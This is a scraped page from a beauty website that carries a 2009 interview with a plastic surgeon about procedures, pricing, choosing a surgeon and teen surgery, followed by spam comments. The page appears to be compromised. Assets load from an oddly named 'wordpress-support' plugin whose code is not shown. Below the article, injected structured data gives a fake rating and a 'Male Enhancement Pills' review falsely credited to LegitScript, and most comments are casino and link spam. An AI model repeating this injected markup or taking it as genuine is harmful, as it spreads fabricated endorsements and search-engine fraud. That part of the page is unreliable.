

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beautyinterviews.com/interviews/dr-jennifer-walden/
body_size: 14384
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
<meta name="google-site-verification" content="zz3L0bk-AyZoq8hv7Fu5Sle5FVxeNm6ZaIYOwv-i3hk" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title> </title>
<meta name="generator" content="WordPress 5.5.17" />
<link rel="stylesheet" href="https://beautyinterviews.com/wp-content/themes/WP-MagTheme10-Prem/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title=" RSS Feed" href="https://beautyinterviews.com/feed/" />
<link rel="pingback" href="https://beautyinterviews.com/xmlrpc.php" />
<script type="text/javascript" src="https://beautyinterviews.com/wp-content/themes/WP-MagTheme10-Prem/js/tabber.js"></script>
<script type="text/javascript" src="https://beautyinterviews.com/wp-content/themes/WP-MagTheme10-Prem/js/prototype.js"></script>
<script type="text/javascript" src="https://beautyinterviews.com/wp-content/themes/WP-MagTheme10-Prem/js/effects.js"></script>
<script type="text/javascript" src="https://beautyinterviews.com/wp-content/themes/WP-MagTheme10-Prem/js/glider.js"></script>
<script type="text/javascript"><!--//--><![CDATA[//><!--

sfHover = function() {

	var sfEls = document.getElementById("nav").getElementsByTagName("LI");

	for (var i=0; i<sfEls.length; i++) {

		sfEls[i].onmouseover=function() {

			this.className+=" sfhover";

		}

		sfEls[i].onmouseout=function() {

			this.className=this.className.replace(new RegExp(" sfhover\\b"), "");

		}

	}

}

if (window.attachEvent) window.attachEvent("onload", sfHover);

//--><!]]></script>



<script type="text/javascript"><!--//--><![CDATA[//><!--

sfHover = function() {

	var sfEls = document.getElementById("topnav").getElementsByTagName("LI");

	for (var i=0; i<sfEls.length; i++) {

		sfEls[i].onmouseover=function() {

			this.className+=" sfhover";

		}

		sfEls[i].onmouseout=function() {

			this.className=this.className.replace(new RegExp(" sfhover\\b"), "");

		}

	}

}

if (window.attachEvent) window.attachEvent("onload", sfHover);

//--><!]]></script>



<script type="text/javascript">	

	function display(id) {

		if (document.getElementById(id).style.display == 'block') {

			document.getElementById(id).style.display = 'none';

		} else {

			document.getElementById(id).style.display = 'block';

		}

			return false;

	}

</script>



<script type="text/javascript">	

	function display(id) {

		if (document.getElementById(id).style.display == 'block') {

			document.getElementById(id).style.display = 'none';

		} else {

			document.getElementById(id).style.display = 'block';

		}

			return false;

	}

</script>



<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="beauty interviews &raquo;  Comments Feed" href="https://beautyinterviews.com/interviews/dr-jennifer-walden/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/beautyinterviews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='mlnks-css'  href='https://beautyinterviews.com/wp-content/plugins/wordpress-support/a23d9e0b89ca5f60fe99b2470742e3e8.css?ver=1768656731' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://beautyinterviews.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<script type='text/javascript' src='https://beautyinterviews.com/wp-content/plugins/wordpress-support/059e88ebcae64a65ffc1b0d9dbdaaa81.js?ver=1768656731' id='y-metrix-js'></script>
<link rel="https://api.w.org/" href="https://beautyinterviews.com/wp-json/" /><link rel="alternate" type="application/json" href="https://beautyinterviews.com/wp-json/wp/v2/posts/395" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://beautyinterviews.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://beautyinterviews.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Previous Post' href='https://beautyinterviews.com/my-beauty-secrets/erin-lucas/' />
<link rel='next' title='Next Post' href='https://beautyinterviews.com/interviews/dr-mccargar/' />
<link rel="canonical" href="https://beautyinterviews.com/interviews/dr-jennifer-walden/" />
<link rel='shortlink' href='https://beautyinterviews.com/?p=395' />
<link rel="alternate" type="application/json+oembed" href="https://beautyinterviews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbeautyinterviews.com%2Finterviews%2Fdr-jennifer-walden%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://beautyinterviews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbeautyinterviews.com%2Finterviews%2Fdr-jennifer-walden%2F&#038;format=xml" />
</head>
<body>
<div id="wrap" class="clearfix">

	<div id="header" class="clearfix">
		<div class="sitehead-left">

			<h1></h1>
			<p></p>

		</div>
<div class="sitehead-right">

<p>Today is Saturday, January 17th, 2026</p>

			<div id="topnav">

				<ul>

					<li class="first"><a href="https://beautyinterviews.com">Home</a></li>

					<li class="page_item page-item-2"><a href="https://beautyinterviews.com/about/"></a></li>
<li class="page_item page-item-45"><a href="https://beautyinterviews.com/contact/"></a></li>
<li class="page_item page-item-137"><a href="https://beautyinterviews.com/previous-covers/"></a></li>

					<li class="rss"><a href="https://beautyinterviews.com/feed/">RSS</a></li>

				</ul>

			</div>

		</div>

	</div>



	<div id="nav" class="clearfix">

		<ul class="clearfix">

				<li class="cat-item cat-item-69"><a href="https://beautyinterviews.com/category/beauty-news/">Beauty News</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://beautyinterviews.com/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://beautyinterviews.com/category/interviews/">Interviews</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://beautyinterviews.com/category/my-beauty-secrets/" title="Beauty secrets of the stars">My Beauty Secrets</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://beautyinterviews.com/category/pages/">Pages</a>
</li>
		</ul>
	</div>
	<div id="page" class="clearfix">

		<div id="contentleft2">

			<div id="content">

			<div class="singlepost" style="width:770px;float:left;">



				<div class="post" id="post-395">

					<h1><a href="https://beautyinterviews.com/interviews/dr-jennifer-walden/" rel="bookmark" title="Permanent Link to "></a></h1>


					<div class="postinfo">
						February 21st, 2009 &bull; <a href="#" onclick="return(display('related-dr-jennifer-walden'));" title="Click to view related entries (click again to close)."><span>Related</span></a> &bull; <a href="#" onclick="return(display('filed-dr-jennifer-walden'));" title="Click to view categories and tags (click again to close)."><span>Filed Under</span></a>
					</div>

					<div class="related" id="related-dr-jennifer-walden" style="display:none;">
																	</div>

					<div class="related" id="filed-dr-jennifer-walden" style="display:none;">

						<div class="postinfo2">
							Filed Under: <a href="https://beautyinterviews.com/category/featured/" rel="category tag">Featured</a> &bull; <a href="https://beautyinterviews.com/category/interviews/" rel="category tag">Interviews</a>						</div>

												<div class="tags">
							Tags: <a href="https://beautyinterviews.com/tag/breast-augmentation/" rel="tag">Breast Augmentation</a> &bull; <a href="https://beautyinterviews.com/tag/dr-walden/" rel="tag">dr walden</a> &bull; <a href="https://beautyinterviews.com/tag/plastic-surgeon/" rel="tag">Plastic Surgeon</a> &bull; <a href="https://beautyinterviews.com/tag/rhinoplasty/" rel="tag">rhinoplasty</a> &bull; <a href="https://beautyinterviews.com/tag/teen/" rel="tag">teen</a>						</div>

						
						<div style="clear:both;"></div>

					</div>
					<div class="entry">

						
						<table border="0" cellpadding="5" width="100%">
<tbody>
<tr>
<td colspan="2" valign="top">
<table class="smalltext" border="0" cellspacing="0" cellpadding="3" width="100%">
<tbody>
<tr>
<td valign="top">
<div><img loading="lazy" src="/interviewimages/drwalden/1.jpg" border="1" alt="" width="140" height="187" /></div>
</td>
<td valign="top"><strong>Dr.  Jennifer Walden </strong>is a Plastic and Reconstructive Surgeon who is fellowship-trained in aesthetic surgery and board certified by the American Board of Plastic Surgery.  She currently is an associate attending in Plastic Surgery at Manhattan Eye,  Ear and Throat Hospital and Lenox Hill Hospital.  She is also a member of the American Society of Plastic Surgeons and is a Fellow of the American College of Surgeons.  Her office is located at in Manhattan at 50 East 71st Street(on the corner of Park Avenue and 71st Street).  Dr.  Walden has been featured on CBS,  ABC,  and Fox News to discuss various topics in plastic surgery and has been quoted in magazines,  such as: Vogue,  Cosmopolitan and SELF.In this interview Dr Walden talks to Marta Walsh about her fascination with plastic surgery which began in junior high,  some of the challenges of being a woman plastic surgeon,  her passion for sharing her knowledge in plastic surgery,  gives advice to anyone considering plastic surgery for the first time,  and best celebrity plastic surgery makeovers.</td>
</tr>
</tbody>
</table>
</td>
</tr>
<tr>
<td width="50%" valign="top"><strong>When did your fascination with plastic surgery begin?My fascination with surgery began when I was in junior high,  and one of our science projects was to dissect a pig.  My science teacher told me I was going to be a surgeon after I completed the project in one day,  after my lab partner left the room in disgust.  As for plastic surgery,  I decided I enjoyed the realm of producing visible surgical results and the immediate gratification that comes with that when I was a medical student in Texas.<strong>Which procedures surgical and non-surgical do you perform?  </strong></p>
<p> </strong>Surgical:  Breast augmentation,  breast lift,  breast reduction,  rhinoplasty,  eyelid lift,  browlift,  facelift,  liposuction,  tummy tuck,  arm lift (brachioplasty),  otoplasty (ear pinning),  breast reconstruction,  lesion excision,  facial reconstruction after skin cancer,  cleft lip and palate repair.  Non-surgical: Botox,  Restylane,  Radiesse,  and Juvederm injection,  chemical peels.</p>
<div><strong>What are some challenges,  if any,  do you have being a woman plastic surgeon?</strong></div>
<div><strong>  In my opinion,  young women in any profession have more hurdles to jump than their male counterparts,  whether that field is broadcasting,  government,  medicine,  law,  or technology.  This has to do with preconceived societal notions and norms that people expect women to fit into,  and the way women are expected to look,  act,  and react to situations we are confronted with.  Women also tend to juggle more as they wear so many different &#8220;hats&#8221; with childcare,  childbearing,  arrangement of household care,  coordination of family life with profession,  etc.  That being said I have a wonderful practice with a very large female demographic,  so I do indeed think that women appreciate having female doctor.</strong></div>
<p> <strong><strong>You appear on TV and comment in many beauty magazines.  Where does your passion for sharing your knowledge come from?</strong></p>
<p> </strong>I used to be extremely shy as I child,  so I find it wonderful that so many people ask my opinion and care to hear about it.  Sharing knowledge in a public forum is another dimension of my profession that I find to be very rewarding and at times challenging; if I can effectively communicate and educate folks on a particular surgery or a disease process then I feel better at the end of the day about what I am doing.</p>
<table border="0" cellspacing="0" cellpadding="0" width="85%" align="center">
<tbody>
<tr>
<td>
<p align="left"><span style="font-size: medium; color: #ff0066;">&#8220;Beauty starts from the inside.  If you are not comfortable in your own skin,  you will never be comfortable with the image you see in the mirror.  For those people who are comfortable with their inner self,  certain procedures and surgeries can be performed to address specific anatomical areas of concern in order to enhance the beautiful person that is already there..&#8221;</span></p>
</td>
</tr>
</tbody>
</table>
<p> <strong>What do we need to look for when searching for the right plastic surgeon?</strong></p>
<p> You should look for a plastic surgeon who is board certified by the American Board of Plastic Surgery,  and who has done many of the procedure that you are seeking.  Ask questions,  look at his or her before and after photographs on that procedure,  and ask to speak to a previous patient if necessary.  At the very least,  you should feel quite comfortable with your surgeon and her staff; if he or she gives you the creeps or makes you feel nervous,  chances are that particular surgeon is not the right fit for you.  Choose a surgeon who operates in an accredited office facility or hospital,  and has privileges at a local hospital so that if an unforeseen emergency occurs,  you will be treated in an expeditious and safe manner.</p>
<p> <strong>What advice can you give to teenagers who are considering plastic surgery?</strong></p>
<p> First of all,  teenagers that are entering into plastic surgery must have the approval and consent of a parent since they are minors.  If the patient&#8217;s legal guardian and the teenage patient agree upon the planned procedure and the plastic surgeon thinks that the procedure will be of benefit to the patient,  then they can move forward.  Surgeries like rhinoplasty  (nasal reshaping),  otoplasty (ear pinning),  and breast lift or reduction can be very beneficial to a young person&#8217;s self-esteem.  The teenager must be emotionally mature enough to understand what he or she is undergoing,  as well as the recuperation time off from school and sports activities required for its success.  If all of these things line up,  then the teenager will likely have a positive experience and outcome.</p>
<p> I would advise the teen and her parents to research the procedure and surgeon,  and go to a plastic surgeon who is comforting,  knowledgeable,  and understands the teenager&#8217;s motivations.</p>
<p align="center"><img loading="lazy" src="/interviewimages/drwalden/4.jpg" border="1" alt="" width="306" height="220" /></p>
</td>
<td width="50%" valign="top">
<p align="center"><img loading="lazy" src="/interviewimages/drwalden/3.jpg" alt="" width="350" height="277" /></p>
<p align="left">
<div><strong>How much will a breast augmentation and a rhinoplasty will hurt physically and our pocket? </strong></div>
<div><strong>Physically,  breast augmentation should not be excruciatingly painful.  My patients usually describe a period in the first 3-5 days of discomfort and muscle tightness.  Any acute pain after surgery is relieved by intravenous pain medications given at the surgical facility,  and once you are home,  if you feel pain coming on then it can be treated with prescription analgesics filled prior to the procedure.  Rhinoplasty is not a tremendously painful procedure either.  Patients describe a headache-type pain and nasal stuffiness that is relieved with pain medications and subsides within the first 48 hours.  Financially,  breast augmentation surgery in New York costs anywhere between $6-10, 000,  depending upon where you are having the procedure done and who&#8217;s doing it.  Rhinoplasty typically costs between $7000-12, 000.  A portion of your rhinoplasty procedure called septoplasty (to straighten a deviated septum) may be covered by insurance, and average prices vary from one region of the country to another..</strong></div>
<p> <strong> </p>
<p> </strong></p>
<div><strong>What have been the key innovations in plastic surgery over the past few years?</strong></div>
<div><strong>Lasers for melting fat,  ultrasonic fat reduction that does not require incisions and is completely noninvasive (Ultrashape),  fat injections to the breast for breast implant and breast reconstruction-related deformities,  highly cohesive shaped breast implants (Style 410 and Contour Profile Gel),  newer hyaluronic acid wrinkle fillers that are not permanent and are more natural-feeling and appearing (Restylane,  Perlane,  Juvederm).</strong></div>
<p> <strong><strong>In your opinion,  what were some of the best celebrity plastic surgery makeovers?</strong></p>
<p> </strong>Ashlee Simpson is a beautiful girl who had a nicely done rhinoplasty,  possible chin surgery,  and lip augmentation with soft tissue fillers.  Confident in nature,  she reinvented herself and became a pop icon afterwards.  Not only did Adrienne Curry (America&#8217;s Next Top Model) share details of her right-left-breast-asymmetry and subsequent breast reconstruction,  but she has also published online pictures in which she&#8217;s happily hugging her plastic surgeon.   Nicole Kidman has come a long way from the frizzy-haired girl we met in the &#8217;80s&#8211; Botox gives her eyebrows an arch and a wrinkle-free forehead.  She may have also had some injectibles to her lips and nasolabial folds (the crease between her nose and corner of mouth),  as well as surgical refinement of her nose (rhinoplasty).</p>
<p> <strong>What is your philosophy about beauty?</strong></p>
<p> Beauty starts from the inside.  If you are not comfortable in your own skin,  you will never be comfortable with the image you see in the mirror.  For those people who are comfortable with their inner self,  certain procedures and surgeries can be performed to address specific anatomical areas of concern in order to enhance the beautiful person that is already there.  Plastic surgery and cosmetic procedures should be individualized to a person&#8217;s own anatomy and desires.  I believe Coco Chanel when she said,  &#8220;“In order to be irreplaceable one must always be different.”</p>
<p> <strong>What do you love most about being a plastic surgeon?</strong></p>
<p> Being able to <em>really</em> make people feel better about how they face the world,  whether it is a child who has undergone a cleft lip repair,  or a young woman who is is in embarrassed and discomforted by her appearance and undergoes a surgical breast procedure.</p>
<p> <strong>What other passions do you have besides your work?</strong> </p>
<p> Spending time with my family back in Texas,  exercising,  shopping,  reading,  and traveling to places I&#8217;ve never been.</p>
<p align="left">It was a pleasure to interview Dr Walden you can find out all about her practise including before and after pictures at her official website: <a href="http://www.drjenniferwalden.com/">www.drjenniferwalden.com</a></p>
</td>
</tr>
</tbody>
</table>
<p><div itemprop="aggregateRating" itemscope="itemscope" itemtype="http://schema.org/AggregateRating">Average Rating: <span itemprop="ratingValue">4.4</span> out of <span itemprop="bestRating">5</span> based on <span itemprop="reviewCount">198</span> user reviews.</span></div></p><p>
<script type="application/ld+json">
{
  "@context": "http://schema.org/",
  "@type": "Review",
"datePublished":"January 17, 2026",
  "itemReviewed": {
    "@type": "Product",
    "name": "Male Enhancement Pills"
  },
  "reviewRating": {
    "@type": "Rating",
    "ratingValue": "4.4"
  },

  "author": {
    "@type": "Organization",
    "name": "LegitScript"
  },
  "reviewBody": "Excellent quality at low price. Very good customer service.",
  "publisher": {
    "@type": "Organization",
    "name": "LegitScript"
  }
}
</script><div id="mlnks" class="entry-meta"><p>[ <a href="/" title=""></a> | <a href="https://beautyinterviews.com/" title=""></a> | <a href="https://beautyinterviews.com/" title=""></a> | <a href="/-" title=" "> </a> | <a href="/" title=""></a> ]</p></div>
						<div style="clear:both;"></div>

					</div>

				</div>

				
<!-- You can start editing here. -->

	<h3 id="comments">There Are 24 Responses So Far. <a href="#respond" title="Leave a comment">&raquo;</a></h3>

	<ol class="commentlist clearfix">

	
		<li class="alt" id="comment-977">

			<img class='comment-grav' src='http://www.gravatar.com/avatar.php?gravatar_id=9319d9863a3910f5cd3bfd6ebceffe54&amp;size=48' alt='' />
			<p class="commentmetadata"><cite>Comment by Beedugs</cite> on <a href="#comment-977" title="">22 June 2009</a>:</p>

						
			<p>los olivos casino hoosier park casino in fiesta casino hotel henderson .nnn casino megaupload wrest point casino location ip hotel and casino biloxi venezia casino malta .vegas casino shows nintendo wii casino .diamond casino savannah ga spirit mountain casino and hotel sky dancer casino hotels near treasure island casino mn .which contains all of the ti resort and casino mn .i&#8217;m with .stuff .or as a result of famous casino robberies dee casino tours neither This website has information on mgm mirage casino las vegas which atlantis resort and casino reno nv tabletop casino games The best what are casino poker chips made of The it called was casino cosmopol muckleshoot casino directions which contains all of the Here new philadelphia park casino which kelso wa casino mystic pines casino wisconsin new year casino bonus must be big rock casino seneca niagara casino human resources henderson casino map morongo casino pepe aguilar In a yuk yuk&#8217;s casino niagara Links<br />
sunland park u0026 casino kiowa casino job fair .This in the attached 21 fun casino Well songs in casino royale After spam fiesta club casino .ought to .too .or recreational too riu ocho rios casino suncoast casino events After I challenge casino or someone online casino legal in us la rueda de casino intercontinental hotel and casino mobile casino gambling In the new years eve at casino rama is required for without .</p>
			<div style="clear:both;"></div>
		</li>

	
	
		<li id="comment-992">

			<img class='comment-grav' src='http://www.gravatar.com/avatar.php?gravatar_id=ed380ec526f51a3f62150354b980964a&amp;size=48' alt='' />
			<p class="commentmetadata"><cite>Comment by infenceviarma</cite> on <a href="#comment-992" title="">7 July 2009</a>:</p>

						
			<p>Hey, I&#8217;m online! ). And see ya again.</p>
			<div style="clear:both;"></div>
		</li>

	
	
		<li class="alt" id="comment-1936">

			<img class='comment-grav' src='http://www.gravatar.com/avatar.php?gravatar_id=33c94e6f3437dd4dc1f8102879968a7f&amp;size=48' alt='' />
			<p class="commentmetadata"><cite>Comment by <a href='http://www.srgshjssds.com' rel='external nofollow ugc' class='url'>marisa</a></cite> on <a href="#comment-1936" title="">20 October 2010</a>:</p>

						
			<p>excelent page. Good info  congrats. This is one the best Aricles and info I have seen lately to get the best info on <a href="http://www.onlinecasinogamesbonus.com/" rel="nofollow">Casino Bonus</a> click on the link</p>
			<div style="clear:both;"></div>
		</li>

	
	
		<li id="comment-1941">

			<img class='comment-grav' src='http://www.gravatar.com/avatar.php?gravatar_id=fa36fa1e27cf31cb7681bf39cad2de56&amp;size=48' alt='' />
			<p class="commentmetadata"><cite>Comment by <a href='http://www.srgshjssds.com' rel='external nofollow ugc' class='url'>rich</a></cite> on <a href="#comment-1941" title="">21 October 2010</a>:</p>

						
			<p>excelent web. Good info  congrats. This is one the best Reviews and info I have seen this year to get the best info on <a href="http://www.onlinecasinogamesbonus.com/" rel="nofollow">casino games</a> click on the link</p>
			<div style="clear:both;"></div>
		</li>

	
	
		<li class="alt" id="comment-3240">

			<img class='comment-grav' src='http://www.gravatar.com/avatar.php?gravatar_id=98fd6a6b66f4435f105d572fe5820c5d&amp;size=48' alt='' />
			<p class="commentmetadata"><cite>Comment by <a href='http://www.arthritistreatmentlab.com' rel='external nofollow ugc' class='url'>Arthritis Remedy :</a></cite> on <a href="#comment-3240" title="">30 October 2010</a>:</p>

						
			<p>i think that plastic surgeries are becoming a routine procedure for very rich people               &#8212;</p>
			<div style="clear:both;"></div>
		</li>

	
	
		<li id="comment-3537">

			<img class='comment-grav' src='http://www.gravatar.com/avatar.php?gravatar_id=6db269a8ab1946999814361cf2ee5482&amp;size=48' alt='' />
			<p class="commentmetadata"><cite>Comment by <a href='http://www.nikoncamerabag.info' rel='external nofollow ugc' class='url'>Nikon Camera Bag %0A</a></cite> on <a href="#comment-3537" title="">18 November 2010</a>:</p>

						
			<p>vanity leads to more plastic surgery procedures. people are becoming more conscious about their appearance *'&#8221;</p>
			<div style="clear:both;"></div>
		</li>

	
	
		<li class="alt" id="comment-3910">

			<img class='comment-grav' src='http://www.gravatar.com/avatar.php?gravatar_id=ce84a9505b13999518977206b34e2e2a&amp;size=48' alt='' />
			<p class="commentmetadata"><cite>Comment by <a href='http://www.casinodeals.ca/' rel='external nofollow ugc' class='url'>casino deals</a></cite> on <a href="#comment-3910" title="">14 December 2010</a>:</p>

						
			<p>I keep listening to the reports talk about receiving boundless online grant applications so I have been looking around for the top site to get one. Could you tell me please, where could i get some?</p>
			<div style="clear:both;"></div>
		</li>

	
	
		<li id="comment-4328">

			<img class='comment-grav' src='http://www.gravatar.com/avatar.php?gravatar_id=321a7f5d06ea7f422a29b0b13c7404d5&amp;size=48' alt='' />
			<p class="commentmetadata"><cite>Comment by <a href='http://www.beavertoninjuryattorney.com' rel='external nofollow ugc' class='url'>Beaverton car accident attorney</a></cite> on <a href="#comment-4328" title="">11 January 2011</a>:</p>

						
			<p>which may be quite interesting. It presented me a number of ideas and I&#8217;ll possibly be writing them on my website online soon. I&#8217;m bookmarking your site and I&#8217;ll be to return. Thank you again!</p>
			<div style="clear:both;"></div>
		</li>

	
	
		<li class="alt" id="comment-5159">

			<img class='comment-grav' src='http://www.gravatar.com/avatar.php?gravatar_id=28ce8be2817b7558e87c0b822b5689f4&amp;size=48' alt='' />
			<p class="commentmetadata"><cite>Comment by <a href='http://www.three-kingdoms.org/member.php?101986-nandAdugs' rel='external nofollow ugc' class='url'>Frank Kerkman</a></cite> on <a href="#comment-5159" title="">14 June 2011</a>:</p>

						
			<p>Whats up this is somewhat of off topic but I was wondering if blogs use WYSIWYG editors or if you have to manually code with HTML. I&#8217;m starting a blog soon but have no coding experience so I wanted to get advice from someone with experience. Any help would be enormously appreciated!</p>
			<div style="clear:both;"></div>
		</li>

	
	
		<li id="comment-5321">

			<img class='comment-grav' src='http://www.gravatar.com/avatar.php?gravatar_id=ecd9db0d28b3f19ade89bf36c9b020fc&amp;size=48' alt='' />
			<p class="commentmetadata"><cite>Comment by <a href='https://howtogetwiisportsforfree.wordpress.com/' rel='external nofollow ugc' class='url'>wii game studio</a></cite> on <a href="#comment-5321" title="">3 August 2011</a>:</p>

						
			<p>Coming from a webmaster, I gotta say, I dig the site!</p>
			<div style="clear:both;"></div>
		</li>

	
	
		<li class="alt" id="comment-5353">

			<img class='comment-grav' src='http://www.gravatar.com/avatar.php?gravatar_id=0193311d2181c3b3889805708254147d&amp;size=48' alt='' />
			<p class="commentmetadata"><cite>Comment by <a href='http://forums.whirlpool.net.au/archive/1461940' rel='external nofollow ugc' class='url'>newegg promo code 10 off</a></cite> on <a href="#comment-5353" title="">11 August 2011</a>:</p>

						
			<p>I love the site!</p>
			<div style="clear:both;"></div>
		</li>

	
	
		<li id="comment-5356">

			<img class='comment-grav' src='http://www.gravatar.com/avatar.php?gravatar_id=5bcb7cdf80fd0d1ffd7e2071ee59e528&amp;size=48' alt='' />
			<p class="commentmetadata"><cite>Comment by <a href='http://www.boxerspot.com/forums/member.php?u=14165' rel='external nofollow ugc' class='url'>muscle maximizer</a></cite> on <a href="#comment-5356" title="">12 August 2011</a>:</p>

						
			<p>I like what you guys are up too. Such clever work and reporting! Carry on the superb works guys I have incorporated you guys to my blogroll. I think it will improve the value of my web site 🙂</p>
			<div style="clear:both;"></div>
		</li>

	
	
		<li class="alt" id="comment-5825">

			<img class='comment-grav' src='http://www.gravatar.com/avatar.php?gravatar_id=98a79d6db82281a17e499d5b1784094a&amp;size=48' alt='' />
			<p class="commentmetadata"><cite>Comment by sexshop</cite> on <a href="#comment-5825" title="">12 September 2011</a>:</p>

						
			<p>Thanks for your article on the traveling industry. I will also like to add that if you are a senior thinking of traveling, it can be absolutely essential that you buy traveling insurance for senior citizens. When traveling, senior citizens are at high risk of having a health care emergency. Obtaining right insurance cover package for one&#8217;s age group can safeguard your health and give you peace of mind.</p>
			<div style="clear:both;"></div>
		</li>

	
	
		<li id="comment-5966">

			<img class='comment-grav' src='http://www.gravatar.com/avatar.php?gravatar_id=6e15993d9419979fcf3d5bad14d992f7&amp;size=48' alt='' />
			<p class="commentmetadata"><cite>Comment by <a href='http://www.scarf-burberry-sg.com/' rel='external nofollow ugc' class='url'>Burberry Singapore</a></cite> on <a href="#comment-5966" title="">1 November 2011</a>:</p>

						
			<p>As for many Emily, I confess know.</p>
			<div style="clear:both;"></div>
		</li>

	
	
		<li class="alt" id="comment-6790">

			<img class='comment-grav' src='http://www.gravatar.com/avatar.php?gravatar_id=3084073cf711381297f99cdaf5a16524&amp;size=48' alt='' />
